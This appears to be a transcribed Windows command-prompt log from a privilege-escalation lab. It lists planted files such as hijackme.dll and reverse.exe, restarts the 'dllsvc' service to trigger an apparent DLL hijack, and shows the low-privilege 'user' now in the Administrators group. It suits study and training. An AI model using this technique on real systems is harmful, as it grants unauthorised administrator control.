 C:\Temp>dir
 Volume in drive C has no label.
 Volume Serial Number is F8D5-CDBC

 Directory of C:\Temp

04/10/2022  07:15 AM    <DIR>          .
04/10/2022  07:15 AM    <DIR>          ..
04/10/2022  07:15 AM           303,741 hijackme.dll
04/10/2022  05:26 AM             7,168 reverse.exe
04/10/2022  04:56 AM           159,744 setup.msi
04/10/2022  05:39 AM           385,902 x.exe
               4 File(s)        856,555 bytes
               2 Dir(s)  51,489,284,096 bytes free

C:\Temp>sc stop dllsvc & sc start dllsvc
[SC] ControlService FAILED 1062:

The service has not been started.


SERVICE_NAME: dllsvc
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x7d0
        PID                : 3508
        FLAGS              :

C:\Temp>net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the compu
ter/domain

Members

-------------------------------------------------------------------------------
Administrator
TCM
user
The command completed successfully.


C:\Temp>_